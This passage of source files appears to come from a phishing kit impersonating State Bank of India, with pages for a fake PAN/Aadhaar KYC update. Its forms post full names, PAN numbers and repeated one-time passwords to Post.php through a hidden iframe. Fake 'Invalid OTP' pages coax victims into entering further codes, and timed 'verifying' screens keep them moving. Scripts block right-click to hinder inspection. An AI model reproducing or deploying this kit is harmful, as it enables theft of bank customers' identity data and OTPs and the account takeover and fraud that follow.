              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: Invalid_OTP_Aadhar.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>OTP Verification Error | SBI</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:500;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Processing_Aadhar.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-weight:600;">Enter OTP !</h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:#fff; font-weight:500; width:95%;">90% KYC Completed</div>
                           </div>
                     <div class="p-50">
                        <center><h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">OTP Verification !</h4></center>
                        <center><p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">We have send an OTP to your registered mobile number. Please enter the OTP and proceed.  </p1></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="Last_OTP" inputmode="numeric" maxlength="8"
                        pattern="\d{6,9}" title="Please enter valid OTP !"
                        required="">
                        <label>Enter Valid OTP<span style="color:red;"> *</span></label>
                        <div id="inv">
                        <p1 style="font-size:12px; color:red; font-style:italic; font-family: 'Work Sans', sans-serif; position:absolute; margin-top:-14%; margin-left:-5%;">
                        Invalid One Time Password !</p1>
                        </div>
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "Aadhar_Details.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }
                        
                        </script>
                        <div id="re">
                        <b> <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:700; color:#673391; position:absolute; margin-top:-12%; margin-left:65%; text-decoration:none;">Resend OTP</b></a><br>
                        <div>
                        <center><b style="font-family: 'Open Sans', sans-serif; font-weight:500; color:grey; font-family: 'Work Sans', sans-serif; font-size:14px; text-align:center;"><span style="color:grey; font-family: 'Work Sans', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                        </div><br>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: Invalid_OTP_PAN.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>OTP Verification Error | SBI</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:500;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Aadhar_Details.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-weight:600;">Enter OTP !</h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:#fff; font-weight:500; width:70%;">60% KYC Completed</div>
                           </div>
                     <div class="p-50">
                        <center><h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">OTP Verification !</h4></center>
                        <center><p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">We have send an OTP to your registered mobile number. Please enter the OTP and proceed.  </p1></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="4TH_OTP" inputmode="numeric" maxlength="8"
                        pattern="\d{6,9}" title="Please enter valid OTP !"
                        required="">
                        <label>Enter Valid OTP<span style="color:red;"> *</span></label>
                        </div>
                        <div id="inv">
                        <p1 style="font-size:12px; color:red; font-style:italic; font-family: 'Work Sans', sans-serif; position:absolute; margin-top:-10%; margin-left:-5%;">
                        Invalid One Time Password !</p1>
                        </div>
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "PAN_Card_Details.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }
                        
                        </script>
                        <div id="re">
                        <b> <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:700; color:#673391; position:absolute; margin-top:-10%; margin-left:46%; text-decoration:none;">Resend OTP</b></a><br>
                        </div>
                        <div style="margin-top:0;">
                        <center><b style="font-family: 'Open Sans', sans-serif; font-weight:500; color:grey; font-family: 'Work Sans', sans-serif; font-size:14px; text-align:center;"><span style="color:grey; font-family: 'Work Sans', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                        </div><br><br>
                        </div>
                     </div>
                  </div>
               </div><br><br>
            </div>
            <div class="row">
               <div style="margin-top:-15%;" class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: PAN_Card_Details.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>PAN Card Verification | State Bank of India</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   .name
   {
   text-transform:uppercase;
   }
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:400;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   
   .error
   {
   color: Red;
   font-family: 'Work Sans', sans-serif;
   font-size:11px;
   font-style: italic;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Enter_OTP_PAN.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-size:16px; font-weight:600; align-item:centre; text-align:centre;">PAN Card Verification </h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:#fff; font-weight:500; width:70%;">50% KYC Completed</div>
                           </div>
                     <div class="p-50">
                        <center><h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">PAN Card Verification</h4></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="Full_Name" class="name" onkeydown="return /[a-z A-Z]/i.test(event.key)" minlength="3" maxlength="40"
                        required="">
                        <label>Full name (as per PAN)<span style="color:red;"> *</span></label>
                        </div>
                        <div class="user-box">
                        <input type="text" name="PAN_No." class="name" id="pan" maxlength="10"
                        pattern="[a-zA-Z]{5}[0-9]{4}[a-zA-Z]{1}" title="Please enter valid PAN Card number !"
                        required="">
                        <label>PAN card number<span style="color:red;"> *</span></label>
                       </div>
               </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: Processing.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#673391;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 15;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "Enter_OTP.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying Your Login Details...<br> Redirecting in <span id="countdown">15</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Processing_Aadhar.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... | State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#673391;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 15;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "Invalid_OTP_Aadhar.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying AADHAR (UIDAI) Details...<br> Redirecting in <span id="countdown">15</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Processing_DOB.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... | State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#673391;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 6;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "PAN_Card_Details.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying Your Profile And DOB...<br> Redirecting in <span id="countdown">6</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Processing_PAN.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... | State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
